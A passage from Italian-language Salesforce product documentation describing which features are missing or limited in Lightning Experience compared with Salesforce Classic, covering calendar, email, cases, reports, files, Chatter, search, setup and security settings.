Si supponga che un utente stia guardando un evento o un'operazione correlata a un referente, Janita Smith. Se l'utente non dispone dell'accesso al referente Janita Smith o a tutti i referenti, il campo viene visualizzato in Salesforce come descritto di seguito. In Salesforce Classic, il campo appare vuoto (come se non contenesse dati). In Salesforce1, il campo visualizza il nome del record. L'utente può eliminare il record o aggiungerne altri, a condizione che riceva la normale convalida. In Lightning Experience, il campo visualizza "Nessun accesso" anziché il nome del record. L'utente può eliminare il record o aggiungerne altri, a condizione che riceva la normale convalida.

#### **Attività di follow-up**

Lightning Experience non visualizza i pulsanti **Crea evento di follow-up** o **Crea operazione di follow-up** per la creazione di un evento o di un'operazione in un record. Al contrario, nei record di opportunità, lead, account o referenti il compositore precompila i campi Nome e Correlato a negli eventi e nelle operazioni.

#### **Visualizzazioni calendario**

Il calendario dispone soltanto di una visualizzazione giorno o settimana. Non è disponibile una visualizzazione mese o elenco attività. Non è possibile nascondere i fine settimana.

### **Collegamento Calendario**

Lightning Experience non offre l'opzione per l'aggiunta di un collegamento Calendario alla barra laterale. Il menu di navigazione include invece un link **Calendario** per impostazione predefinita.

### **Funzioni non disponibili in Lightning Experience**

- **•** Gli inviti agli eventi non sono supportati. Gli utenti non possono invitare altri utenti agli eventi, aggiornare gli inviti agli eventi, accettare o rifiutare gli inviti o visualizzare un elenco correlato degli invitati a un evento.
- **•** Gli utenti non possono creare eventi o operazioni ricorrenti e non possono modificare un evento o un'operazione ricorrente creata in Salesforce Classic. Gli utenti possono tuttavia visualizzare e modificare le singole occorrenze di un evento ricorrente creato in Salesforce Classic.
- **•** Gli utenti non possono creare un appuntamento di Microsoft® Outlook® da un evento Salesforce.
- **•** Gli utenti non possono assegnare copie di un'operazione (operazioni di gruppo) ai colleghi.
- **•** Gli utenti non possono eseguire il controllo ortografico del campo Descrizione degli eventi o del campo Commenti delle operazioni.
- **•** Gli utenti non possono impostare o visualizzare i promemoria delle attività (promemoria degli eventi imminenti o delle operazioni in scadenza).
- **•** Non è possibile creare calendari pubblici o delle risorse. Gli utenti non possono visualizzare i calendari pubblici o delle risorse creati in Salesforce Classic.
- **•** Lightning Experience non include la visualizzazione elenco **Attività del team personale** e gli utenti non possono modificare le operazioni il cui titolare è un utente che si trova ai livelli inferiori nella gerarchia dei ruoli. Nei rapporti, gli utenti possono visualizzare gli eventi e le operazioni il cui titolare è un utente che si trova ai livelli inferiori nella gerarchia dei ruoli. Possono inoltre visualizzare le operazioni riassegnate agli utenti che si trovano ai livelli inferiori nella gerarchia dei ruoli scegliendo la visualizzazione Delegato nell'elenco delle operazioni.

- **•** Gli utenti non possono condividere i propri calendari e Lightning Experience non è in grado di visualizzare i calendari di più utenti.
- **•** Lightning Experience non visualizza un elenco delle operazioni insieme al calendario.
- **•** Lightning Experience non visualizzare un minicalendario nella pagina dei dettagli dell'evento per un account o un'opportunità.
- Gli utenti non possono aggiungere un evento al calendario facendo doppio clic su una finestra temporale o facendo clic sul ...
- **•** Gli utenti non possono creare eventi in una visualizzazione elenco trascinando un record, ad esempio un lead, un referente o un account, dall'elenco al calendario nella parte inferiore della pagina.
- **•** Lightning Experience non supporta le richieste di incontri di Cloud Scheduler.
- **•** Lightning Experience non dispone di una visualizzazione del layout di stampa per il calendario.

### **Note**

Le note create con il precedente strumento delle note di Salesforce Classic sono disponibili solo nell'elenco correlato Note e allegati. Tutte le note create con la versione avanzata di Note vengono visualizzate solo nell'elenco correlato Note.

## Email integrata

### **Oggetti supportati**

L'email integrata è supportata solo per account, referenti, lead e opportunità e non per casi, campagne, oggetti personalizzati o account personali. È possibile inviare email a referenti, lead e utenti. Oltre ai campi Utente, i campi disponibili per i modelli variano a seconda dell'oggetto in base al quale è stato creato il modello. Ad esempio, se è aperto un record opportunità e si crea un modello, è possibile aggiungere al modello soltanto i campi Opportunità e Utente. Analogamente, i modelli email creati per un singolo oggetto non sono disponibili per essere utilizzati da altri oggetti. Ad esempio, i modelli creati per essere utilizzati per i lead non sono disponibili per le email inviate dalle opportunità.

### **Invio globale di email**

L'invio globale di email non è supportato.

### **Stampa unione globale**

La stampa unione globale non è supportata. È possibile tuttavia utilizzare i campi di unione nelle singole email e aggiungerli ai modelli.

### **Campi di collegamento ipertestuale nella stampa unione**

I campi formula dei collegamenti ipertestuali non sono supportati.

### **Attività di email**

Dopo aver inviato un'email, viene creato un record operazione. Se l'email è stata inviata a un referente o a un lead, il collegamento dell'operazione viene aggiunto al feed Attività recente per il record. Se l'email è stata inviata a un altro indirizzo email (non a un referente o a un lead), viene aggiunto un link all'email nel feed Attività recente del record aperto. Il record operazione non include un link per accedere agli allegati inviati con l'email.

### **Modelli di email**

I modelli di email sono disponibili per gli amministratori e gli utenti. I modelli creati in Salesforce Classic non possono essere utilizzati in Lightning Experience e viceversa.

I modelli di email in Lightning Experience utilizzano HTML personalizzato. Gli altri tipi (testo, HTML con carta intestata e Visualforce) non sono supportati.

Tutti i modelli creati in Lightning Experience sono pubblici. Tutti gli allegati di un'email diventano pubblici quando l'email viene inviata. Non è più necessario che gli utenti condividano i modelli creati.

### **Allegati email**

Se non si ha accesso a un file, non è possibile allegare il file a un'email o a un modello. Se si seleziona un modello con file allegati, è necessario avere accesso ai file per inviarli. Un file allegato a un'email diventa pubblicamente disponibile attraverso un collegamento ipertestuale quando l'email viene inviata.

### **Voci non risolte**

Il link Voci non risolte non è disponibile in Lightning Experience. Dopo che gli utenti hanno aggiunto voci a Salesforce utilizzando Email Connect, Salesforce per Outlook o Email a Salesforce, le voci che non possono essere assegnate automaticamente ai record Salesforce vengono inserite in Voci non risolte. Tuttavia, per assegnare queste voci ai record o eliminarle, è necessario inviare una richiesta agli utenti con un link di Salesforce per Outlook in Microsoft® Windows® o passare a Salesforce Classic.

### Work.com

<span id="page-263-0"></span>Gli strumenti di gestione delle vendite e assistenza Work.com non sono disponibili in Lightning Experience. Gli utenti di Lightning Experience possono tuttavia vedere i badge di ringraziamento e le conferme delle competenze ricevuti nel feed.

## Funzioni dell'assistenza clienti: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi se la propria organizzazione utilizza gli strumenti di assistenza clienti. In generale, i dati e le funzioni Service Cloud non sono supportati in questo rilascio di Lightning Experience. I casi sono supportati ma non offrono tutto quello che è disponibile in Salesforce Classic.

### **Casi**

### **Layout casi**

I casi hanno un aspetto leggermente diverso dagli altri record. I casi visualizzano prima un feed anziché i dettagli del record o le informazioni correlate, perché gli agenti dell'assistenza collaborano e lavorano principalmente con le attività in un feed. I dettagli appaiono accanto al feed. Le schede Attività o Collaborazione non sono visibili perché queste informazioni sono visualizzate direttamente nel feed.

Se si disattiva Feed caso, i casi appariranno come gli altri record. Le schede Attività e Collaborazione vengono visualizzate, ma il design con il feed in primo piano scompare e vengono aggiunti più clic e commutazioni di contesto ai casi. È possibile utilizzare la collaborazione (Chatter) anziché il feed, ma la collaborazione non include i publisher del feed caso utili, quali email, registra una chiamata o la modifica dello stato.

### **Commenti caso**

Ora i commenti si aggiungono al feed anziché all'elenco correlato Commenti caso. Non è possibile aggiungere elementi all'elenco correlato in Lightning Experience. I commenti che appaiono lì provengono dagli utenti di Salesforce Classic.

### **Elenchi correlati al caso**

Questi elenchi correlati non sono disponibili sui casi: Cronologia casi, Punti salienti caso, Team caso, Ruoli referente, Condivisione esterna, Consegne contenuto, Trascrizioni chat live, Contenuto correlato e Sessioni SOS.

### **Impostazione dei casi**

Per beneficiare appieno del nuovo design con il feed in primo piano sui casi, ricreare i publisher del feed caso standard. I publisher standard non sono disponibile, ma è possibile ricrearli rapidamente come azioni sull'oggetto Caso. Uno dei vantaggi del ricreare i publisher come azioni è che vengono visualizzati sui dispositivi mobili, a differenza dei publisher del feed caso standard.

### **Funzioni non disponibili in Lightning Experience**

- **•** Salesforce Call Center
- **•** Articoli Knowledge
- **•** Omnicanale

- **•** Diritti
- **•** Punti salienti
- **•** Macro

## Funzioni Service Cloud non supportate

Ad eccezione dei Casi di base, Lightning Experience non supporta le funzioni di Service Cloud, inclusa la Salesforce Console.

Per i clienti Salesforce a Salesforce esistenti, i record condivisi dalle connessioni sono disponibili nella nuova interfaccia utente purché il loro tipo di oggetto sia supportato in Lightning Experience.

## <span id="page-264-0"></span>Rapporti e cruscotti digitali: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi utilizzando rapporti e cruscotti digitali in Lightning Experience. Alcuni dati e funzioni di Salesforce non sono disponibili nella nuova interfaccia utente. E alcune funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## Rapporti

### **Rapporti con trend storico**

I rapporti con trend storico con grafici sono supportati in Lightning Experience, ma in questo tipo di rapporti le visualizzazioni tabulari non sono disponibili.

### **Filtri**

Questi filtri sono disponibili mentre si crea o si modifica un rapporto, ma non appaiono nel riquadro dei filtri quando si visualizza un rapporto. Anche se i filtri non vengono visualizzati, filtrano comunque il rapporto.

- **•** Primi N filtri
- **•** Filtri incrociati
- **•** Filtri campi storici

I filtri standard non sono disponibili in Lightning Experience, ma gli utenti possono ricreare filtri standard con i filtri personalizzati. Se un filtro standard viene applicato a un rapporto in Salesforce Classic, il rapporto viene comunque filtrato in Lightning Experience. Tuttavia, il filtro standard non viene visualizzato nel riquadro dei filtri durante la visualizzazione di un rapporto.

### **Salvataggio prima dell'esecuzione**

Nel Generatore di rapporti di Lightning Experience, salvare il rapporto prima di eseguirlo per evitare di perdere alcune modifiche. In particolare, assicurarsi di salvare prima dell'esecuzione dopo aver aggiunto:

- **•** Campi formula
- **•** Campi bucket
- **•** Primi N filtri
- **•** Filtri incrociati

### **Rapporti pianificati**

Gli utenti non possono pianificare gli aggiornamenti dei rapporti in Lightning Experience. Gli aggiornamenti dei rapporti pianificati in Salesforce Classic continuano a funzionare in Lightning Experience.

### **Azioni a livello di riga nelle visualizzazioni elenco: Esporta, Modifica, Elimina**

Dalle visualizzazioni elenco, gli utenti non possono esportare, modificare o eliminare i rapporti in Lightning Experience. In Lightning Experience, gli utenti possono modificare o eliminare un rapporto mentre lo visualizzano.

### **Modalità di accessibilità**

In Lightning Experience, il Generatore di rapporti non è compatibile con la modalità di accessibilità. Gli utenti con la modalità di accessibilità attivata devono passare a Salesforce Classic per creare e modificare i rapporti.

#### **Funzioni non disponibili in Lightning Experience**

- **•** Rapporti uniti
- **•** Abbonamento a un rapporto
- **•** Feed Chatter sui rapporti
- **•** Visualizzazione di dettagli nei rapporti a matrice
- **•** Aggiunta a una campagna

### Cruscotti digitali

#### **Modifica di un cruscotto digitale di Salesforce Classic dopo averlo salvato in Lightning Experience**

Dopo aver salvato un cruscotto digitale in Lightning Experience, non è possibile modificarlo in Salesforce Classic. Prima di modificare un cruscotto digitale di Salesforce Classic in Lightning Experience, è consigliabile clonare il cruscotto e modificare il clone. In questo modo, è possibile modificare il cruscotto digitale originale in Salesforce Classic.

#### **Cruscotti digitali pianificati**

Gli utenti non possono pianificare gli aggiornamenti dei cruscotti digitali in Lightning Experience. Gli aggiornamenti dei cruscotti digitali pianificati in Salesforce Classic continuano a funzionare in Lightning Experience.

#### **Azioni a livello di riga nelle visualizzazioni elenco: Modifica ed Elimina**

Dalle visualizzazioni elenco, gli utenti non possono modificare o eliminare i cruscotti digitali in Lightning Experience. In Lightning Experience, gli utenti possono modificare o eliminare un cruscotto digitale mentre lo visualizzano.

#### **Modalità di accessibilità**

In Lightning Experience, l'editor del cruscotto digitale non è compatibile con la modalità di accessibilità. Gli utenti con la modalità di accessibilità attivata possono comunque creare e modificare cruscotti digitali di Lightning Experience, ma per un'esperienza ottimale in termini di accessibilità devono passare a Salesforce Classic.

#### **Funzioni non disponibili in Lightning Experience**

- **•** Creazione di cruscotti digitali filtrati (i cruscotti filtrati possono essere visualizzati)
- **•** Creazione di cruscotti digitali dinamici (i cruscotti dinamici possono essere visualizzati)
- **•** Modifica di un utente in esecuzione del cruscotto digitale
- **•** Feed Chatter sui cruscotti digitali
- **•** Pubblicazione di un componente del cruscotto digitale in Chatter
- **•** Componenti Visualforce sui cruscotti digitali

### Cartelle

#### **Creazione o eliminazione delle cartelle di rapporti e cruscotti digitali**

Gli utenti non possono creare ed eliminare cartelle in Lightning Experience. Le cartelle create in Salesforce Classic e il relativo contenuto sono accessibili in Lightning Experience.

Quando si crea o si clona un rapporto o un cruscotto digitale, gli utenti possono salvarlo all'interno delle cartelle esistenti (le cartelle esistenti devono essere create in Salesforce Classic).

#### **Condivisione delle cartelle dei rapporti e dei cruscotti digitali**

Gli utenti non possono condividere le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. Tutti gli insiemi di autorizzazioni per la condivisione impostati sulle cartelle in Salesforce Classic vengono rispettati in Lightning Experience.

#### **Ricerca delle cartelle dei rapporti e dei cruscotti digitali**

Gli utenti non possono cercare le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. I risultati delle ricerche globali comprendono rapporti e cruscotti digitali, ma non le relative cartelle.

#### **Funzioni non disponibili in Lightning Experience**

- **•** Cartelle standard
- **•** Spostamento di rapporti e cruscotti digitali da una cartella all'altra

### Grafici

#### **Grafici a tabelle**

I grafici a tabelle non sono disponibili in Lightning Experience. I grafici a tabelle di Salesforce Classic vengono visualizzati come grafici a barre in Lightning Experience.

### **Grafici multimetrici**

I grafici multimetrici non sono disponibili in Lightning Experience. I grafici multimetrici di Salesforce Classic visualizzano solo una metrica quando vengono visualizzati in Lightning Experience. Ad esempio, i grafici a barre e linee (un tipo di grafico multimetrico) vengono visualizzati come grafici a barre.

#### **Grafici a torta**

I grafici a torta di Salesforce Classic vengono visualizzati come grafici a ciambella in Lightning Experience.

#### **Grafici con più di 100 dimensioni**

In Lightning Experience, se esistono più di 100 dimensioni, sul grafico vengono rappresentate solo le prime 100 dimensioni.

### **Colori dei grafici**

I colori che gli utenti impostano in Salesforce Classic vengono ignorati in Lightning Experience.

### **Funzioni non disponibili in Lightning Experience**

- **•** Grafici a imbuto
- **•** Grafici a dispersione

### <span id="page-266-0"></span>VEDERE ANCHE:

[Limiti rapporti](#page-3767-0) [Limiti del cruscotto digitale](#page-3801-0)

## File e contenuto: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi utilizzando Salesforce Files e altre funzioni di contenuto in Lightning Experience. Alcuni dati e alcune funzioni non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

### **Salesforce Files**

- **•** Impostazioni di condivisione, Condividi con altre persone e Condividi con i gruppi non sono disponibili in Lightning Experience. Gli utenti possono tuttavia condividere file con persone e gruppi creando post nei feed e menzioni @. Gli utenti possono inoltre visualizzare le impostazioni di condivisione di un file nella scheda Condiviso con in Dettagli file.
- **•** Sebbene non sia possibile condividere file con le librerie in Lightning Experience, i file delle librerie vengono visualizzati nella pagina iniziale File in Lightning Experience e quando viene selezionato un file Salesforce da allegare a un post di un feed.
- **•** Come sempre, i file e gli allegati sono due tipi diversi di oggetti. I file caricati tramite l'elenco correlato Note e allegati appaiono come file in Lightning Experience e come allegati in Salesforce Classic. Per le organizzazioni esistenti, ciò significa che l'elenco Note e allegati può contenere allegati caricati in Salesforce Classic e file aggiunti in Lightning Experience. I file aggiunti in Lightning

Experience hanno la funzionalità di Salesforce Files, mentre gli allegati sono associati solo al record specifico e non possono essere condivisi.

Nell'API, le integrazioni esistenti che richiamano gli allegati dall'elenco Note e allegati non includono i file caricati nell'elenco in Lightning Experience. Per richiamare i file e gli allegati è necessaria una nuova chiamata API.

**•** In Lightning Experience, il nuovo elenco correlato File consente agli utenti di caricare i file direttamente nel record; questa operazione non è possibile quando si accede all'elenco correlato File in Salesforce Classic. Gli utenti di Salesforce Classic possono vedere nell'elenco correlato i file caricati dall'elenco in Lightning Experience.

### **Files Connect**

In Lightning Experience gli utenti non possono visualizzare il contenuto delle fonti di dati esterne, ma possono accedere ai riferimenti di file esterni creati in Salesforce Classic.

### **Funzioni non disponibili in Lightning Experience**

- **•** Documenti
- **•** Salesforce CRM Content, inclusa la creazione e la gestione delle librerie, le consegne contenuto e la condivisione di file con le librerie
- **•** Condivisione di file con persone e gruppi (ad eccezione dei post nei feed)
- **•** Sincronizzazione di file
- <span id="page-267-0"></span>**•** Congelamento condivisione (nuova funzione disponibile solo in Salesforce Classic nel rilascio Winter '16)

## Chatter: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi quando gli utenti utilizzano Lightning Experience. Alcune funzioni di Chatter non sono supportate. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## Feed

### **Publisher Chatter**

In Lightning Experience gli utenti possono creare i seguenti tipi di post:

- **•** Post di testo con o senza file allegato
- **•** Sondaggi
- **•** Post di annunci nei feed dei gruppi

Attualmente non sono supportati altri tipi di post.

### **Modifica di post e commenti**

Gli utenti non possono modificare post o commenti.

### **Editor di testo RTF**

L'editor RTF non è disponibile in Lightning Experience. Tuttavia, i post creati o modificati dagli utenti con l'editor di testo RTF in Salesforce Classic vengono visualizzati come post e commenti formattati in Lightning Experience.

### **Argomenti Chatter**

Gli argomenti Chatter non sono disponibili.

### **Domande Chatter**

Sebbene l'azione Domanda non sia disponibile in Chatter, le domande esistenti vengono visualizzate nel feed in Lightning Experience. Gli utenti potranno ancora vedere le risposte migliori a una domanda e selezionare la risposta migliore o pubblicare una risposta.

### **Emoticon**

Le emoticon non sono disponibili.

### **Risultati della ricerca evidenziati**

Quando un utente esegue una ricerca in un feed, le parole chiave non sono evidenziate nei risultati della ricerca.

#### **Filtri dei risultati della ricerca globale**

Gli utenti non possono filtrare i risultati della ricerca globale per feed.

### **Messaggi Chatter**

I messaggi Chatter non sono disponibili.

#### **Impostazioni Chatter in Imposta**

Gli amministratori Salesforce che utilizzano Lightning Experience hanno accesso a tutte le impostazioni della pagina Impostazioni Chatter in Imposta. Tuttavia, non tutte le funzioni di Chatter sono disponibili in Lightning Experience. Le modifiche alle funzioni non disponibili in Lightning Experience hanno effetto soltanto per gli utenti di Salesforce Classic.

### Persone e profili

A differenza di Salesforce Classic, le pagine dei profili utente includono una foto su banner nella parte superiore della pagina. Attualmente, la foto non è modificabile.

Le seguenti funzioni non sono disponibili se si utilizzano persone e profili in Lightning Experience.

- **•** Elenco Tutti gli utenti
- **•** Influenza in Chatter
- **•** Limitazione della visibilità dei campi Referente e Informazioni su per i dipendenti, gli utenti esterni o gli utenti pubblici (guest)
- **•** Aggiunta e riordino delle schede nei profili utente
- **•** Badge moderatore nelle foto dei profili
- **•** Gli amministratori non possono aggiungere nuove azioni alle pagine Profilo utente. Vengono visualizzate soltanto le opzioni Modifica e Dettaglio utente.

### Gruppi

Le seguenti funzioni non sono disponibili se si utilizzano gruppi in Lightning Experience.

- **•** Visualizzazione dei gruppi consigliati nella pagine di visualizzazione elenco gruppi.
- **•** Aggiunta di record ai gruppi tramite l'azione Aggiungi record nei gruppi clienti, anche se l'azione è stata inserita nel publisher del gruppo personalmente o da un altro amministratore.
- **•** Creazione di gruppi che autorizzano gli utenti (utenti esterni senza licenza).
- **•** Aggiunta di clienti ai gruppi clienti esistenti creati in Salesforce Classic.
- **•** Visualizzazione dell'indirizzo email del gruppo o del link Invia per email.

Gli utenti possono continuare a inviare email al gruppo per pubblicare post nel gruppo se sono a conoscenza o hanno salvato l'indirizzo email del gruppo da Salesforce Classic.

- <span id="page-268-0"></span>**•** Accesso alle impostazioni di notifica Chatter dalle impostazioni di notifica del gruppo.
- **•** Rimozione dei file dall'elenco file del gruppo.

## Altri prodotti Salesforce: limiti di Lightning Experience

I seguenti prodotti Salesforce non sono disponibili nel presente rilascio di Lightning Experience.

- **•** Comunità Salesforce (le comunità tuttavia utilizzano l'esperienza di accesso Lightning Experience)
- **•** Generatore di comunità
- **•** Pardot
- **•** RelateIQ

## <span id="page-269-0"></span>Navigazione e azioni: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi durante la navigazione e l'utilizzo delle azioni in Lightning Experience. Alcune funzioni Salesforce non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

### Navigazione

### **Il menu di navigazione sostituisce la barra delle schede**

Le schede che rappresentano gli oggetti non esistono in Lightning Experience. Nella nuova interfaccia, la barra delle schede di Salesforce Classic è sostituita da un menu di navigazione comprimibile posizionato lungo il lato sinistro della pagina. Utilizzare il menu di navigazione per accedere agli oggetti Salesforce standard disponibili in Lightning Experience, alla pagina iniziale, agli elementi Chatter (feed principale, persone e gruppi), ai file, ai cruscotti digitali, ai rapporti e all'elenco operazioni e al calendario dell'utente.

### **Applicazioni e oggetti personalizzati disponibili solo dal Programma di avvio app**

Le applicazioni (a volte chiamate *applicazioni insiemi di schede*) e gli oggetti personalizzati sono disponibili in Lightning Experience ma non sono inclusi nel menu di navigazione del presente rilascio. In alternativa, utilizzare il Programma di avvio app facendo clic

su nell'intestazione. Gli oggetti personalizzati vengono visualizzati nell'elenco **Altri elementi**.

Sebbene Lightning Experience non utilizzi il paradigma delle schede di Salesforce Classic, è necessario creare le schede degli oggetti personalizzati per assicurarsi che gli oggetti siano disponibili nella nuova interfaccia.

## Azioni e pulsanti

Le azioni e i pulsanti seguenti non sono disponibili in Lightning Experience.

- **•** Clonazione profonda
- **•** Eliminazione globale
- **•** Azioni globali nelle pagine iniziali degli oggetti e nelle visualizzazioni elenco
- **•** Strumenti di importazione dei dati nelle pagine iniziali degli oggetti
- **•** Pulsanti di condivisione
- **•** Pulsanti personalizzati che definiscono l'origine del contenuto come URL o JavaScript OnClick
- **•** Link personalizzati con parametri per la compilazione dei campi dei moduli

### <span id="page-269-1"></span>VEDERE ANCHE:

[Quale sarà il destino delle personalizzazioni Salesforce esistenti?](#page-243-0) [Personalizzazione point-and-click: limiti di Lightning Experience](#page-272-1)

## Ricerca: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi durante le ricerche in Lightning Experience. Alcune funzioni di ricerca non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

### **I risultati di ricerca non possono essere filtrati o riordinati**

Le opzioni di filtro "Frase esatta" e "Limita ai record di cui sono titolare" non sono disponibili nelle pagine dei risultati di ricerca. Inoltre, non è possibile riordinare o filtrare i risultati. Se il campo di testo è troppo lungo per la larghezza della colonna, non viene visualizzato l'intero testo nei risultati di ricerca. Non è possibile espandere la larghezza delle colonne.

Per le ricerche, non sono supportati i campi dei filtri di ricerca definiti dall'utente e i filtri di ricerca dipendente definiti dall'amministratore.

### **Primi risultati e Cerca tutto**

Non è disponibile un'opzione Cerca tutto nei risultati di ricerca. Primi risultati visualizza i record più rilevanti raggruppati in base agli oggetti utilizzati più di frequente. Se un oggetto non è visibile nella pagina Primi risultati, utilizzare il menu a discesa Altro che visualizza l'elenco in ordine alfabetico di tutti gli oggetti disponibili.

### **Barra laterale o Ricerca avanzata non disponibili**

Per eseguire una ricerca, utilizzare la barra di ricerca globale nell'intestazione di Lightning Experience.

### **Funzione di blocco nella barra dell'ambito di ricerca non disponibile**

Non è possibile bloccare o modificare l'ordine degli oggetti elencati nella barra dell'ambito di ricerca sotto la casella di ricerca globale. Nella barra dell'ambito di ricerca vengono elencati automaticamente gli oggetti utilizzati più di frequente. Il blocco degli oggetti in Salesforce Classic ha effetto sulla barra dell'ambito di ricerca in Lightning Experience.

### **La finestra di dialogo di ricerca richiede 2 caratteri**

Per eseguire una ricerca completa, immettere almeno 2 caratteri.

### **I risultati di ricerca degli oggetti esterni sono limitati a 25 elementi**

Quando si esegue una ricerca di un oggetto esterno, vengono visualizzati soltanto i primi 25 risultati.

### **Le applicazioni non supportano le ricerche di caratteri jolly**

Non è possibile utilizzare i caratteri jolly per eseguire una ricerca delle applicazioni con corrispondenza parziale o una ricerca dal Programma di avvio app.

### **I risultati di ricerca vengono utilizzati per il layout delle finestre di dialogo di ricerca**

Gli amministratori possono modificare i campi visualizzati nei risultati della ricerca globale o delle finestra di dialogo di ricerca utilizzando il layout Risultati di ricerca nella pagina di impostazione Layout di ricerca di un oggetto. Gli altri layout di ricerca (Finestre di dialogo di ricerca, Finestre di dialogo di ricerca telefono, Scheda, Visualizzazioni elenco e Campi filtro di ricerca) non sono validi in Lightning Experience.

### <span id="page-270-0"></span>**Il nuovo pulsante della finestra di dialogo di ricerca non supporta tutti gli oggetti**

In Lightning Experience, è possibile creare i seguenti oggetti dalle finestre di dialogo di ricerca: account, casi, referenti, eventi, lead, note, opportunità, operazioni, listini prezzi e prodotti. Per gli altri oggetti, inclusi gli oggetti personalizzati, creare l'oggetto o il record desiderato prima di utilizzare la finestra di dialogo di ricerca per associare i record.

## Impostazione Salesforce: limiti di Lightning Experience

Lightning Experience non supporta alcuni aspetti dell'impostazione Salesforce di base. La struttura Imposta in Lightning Experience non include tutte le pagine di impostazione disponibili in Salesforce Classic.

- **•** Gli anni fiscali personalizzati non sono supportati.
- **•** La gestione avanzata delle valute o i tassi di cambio datati non sono supportati. Nelle opportunità tuttavia viene visualizzato l'ammontare corretto se il campo Data chiusura è incluso in un layout di pagina per le opportunità. Poiché i layout di pagina controllano chi può vedere quali dati sui record oggetto, solo gli utenti ai quali è assegnato questo layout di pagina visualizzano l'ammontare corretto.
- **•** Le lingue con lettura da destra a sinistra, incluso l'arabo e l'ebraico, non sono supportate. Sono supportate tutte le altre impostazioni internazionali e le lingue supportate in Salesforce.

### Struttura Imposta

La struttura Imposta in Lightning Experience è limitata a:

- **•** Pagine che supportano le funzioni di Lightning Experience
- **•** Pagine di amministrazione valide per l'intera organizzazione, quali impostazioni della società, sicurezza, gestione utenti e impostazione di applicazioni mobili

Per accedere alle altre pagine di impostazione, ad esempio quelle delle funzioni di Service Cloud, utilizzare la struttura Imposta in Salesforce Classic.

La ricerca avanzata in Imposta non è disponibile in Lightning Experience.

### VEDERE ANCHE:

<span id="page-271-0"></span>[Personalizzazione point-and-click: limiti di Lightning Experience](#page-272-1) [Personalizzazione a livello di programmazione: limiti di Lightning Experience](#page-275-0)

## Importazione e gestione dei dati: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi durante l'importazione e la gestione dei dati in Lightning Experience. Alcune funzioni Salesforce non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## Importazione dei dati

I seguenti strumenti di importazione dei dati non sono disponibili in Lightning Experience.

- **•** Account e referenti
- **•** Lead
- **•** Soluzioni
- **•** Oggetti personalizzati

Per importare meno di 50.000 record, utilizzare l'Importazione guidata dati. Per importare più di 50.000 record, utilizzare Data Loader.

## Gestione dei dati

- <span id="page-271-1"></span>**•** Le funzioni Data.com non sono supportate in Lightning Experience, ad eccezione di Gestione dei duplicati.
- **•** L'itinerario di controllo campi non è supportato.

## Automazione dei processi: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi durante l'utilizzo delle funzioni di automazione dei processi in Lightning Experience. Process Builder e il flusso di lavoro sono supportati completamente. Visual Workflow e le approvazioni sono supportati con alcune limitazioni.

### Richieste di approvazione in sospeso

Gli utenti possono visualizzare le richieste di approvazione dalle notifiche o tramite l'elenco correlato Cronologia approvazioni nel record da approvare.

Per visualizzare l'elenco completo delle richieste in attesa dell'approvazione dell'utente, l'utente deve passare a Salesforce Classic (o utilizzare l'applicazione mobile Salesforce1).

## Interviste del flusso in pausa

Per riprendere le interviste del flusso in pausa, gli utenti devono passare a Salesforce Classic o utilizzare Salesforce1.

## Distribuzione dei flussi

La modalità di distribuzione dei flussi agli utenti dipende dalla disponibilità della funzione corrispondente in Lightning Experience. Ad esempio, i pulsanti personalizzati basati su URL non sono supportati, mentre le pagine Visualforce sono supportate.

## <span id="page-272-0"></span>Protezione: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi quando vengono utilizzate le funzioni di protezione Salesforce in Lightning Experience. Alcune funzioni non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## Impostazioni di condivisione

Lightning Experience mantiene le regole di condivisione dell'organizzazione. La pagina Impostazioni di condivisione è disponibile in Imposta in Lightning Experience, ma alcune opzioni non si applicano in Lightning Experience.

### **Visibilità utente della comunità**

Questa casella di controllo consente agli utenti della comunità di essere visibili per gli altri utenti della comunità oppure soltanto agli utenti che si trovano ai livelli superiori nella gerarchia dei ruoli. Le comunità sono disponibili solo in Salesforce Classic.

### **Gruppi di responsabili**

Questa casella di controllo abilita o disabilita la condivisione di record con i responsabili e i gruppi di subordinati dei responsabili disponibile tramite le regole di condivisione, la condivisione manuale e la condivisione gestita Apex. La condivisione manuale tramite il pulsante **Condivisione** è disponibile solo in Salesforce Classic.

### **Condivisione manuale dei record utente**

Questa casella di controllo abilita o disabilita la condivisione manuale nei record utente tramite il pulsante **Condivisione**. Il pulsante è disponibile solo in Salesforce Classic.

### **Visibilità utente del portale**

Questa casella di controllo consente agli utenti del portale di essere visibili per gli altri utenti del portale oppure soltanto agli utenti che si trovano ai livelli superiori nella gerarchia dei ruoli. I portali sono disponibili solo in Salesforce Classic.

### Livelli di sicurezza sessione

Se nell'organizzazione si imposta un criterio che richiede una sessione High Assurance per accedere a rapporti e cruscotti digitali, gli utenti con una sessione Standard Assurance non possono accedere a rapporti e cruscotti digitali in Lightning Experience. Inoltre, i rapporti e i cruscotti non vengono visualizzati nel menu di navigazione. In Lightning Experience, non è possibile alzare il livello di sessione a High Assurance reindirizzando l'utente all'autenticazione a due fattori.

